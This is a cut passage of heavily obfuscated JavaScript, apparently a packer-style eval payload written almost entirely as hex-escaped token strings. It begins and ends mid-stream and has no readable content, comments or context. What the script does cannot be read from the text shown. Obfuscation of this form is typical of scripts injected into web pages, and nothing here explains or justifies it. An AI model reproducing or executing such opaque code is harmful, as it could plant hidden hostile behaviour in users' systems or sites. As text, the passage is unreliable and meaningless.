9\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x4a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x43\x2c\x31\x42\x2c\x31\x66\x2c\x31\x44\x2c\x31\x41\x2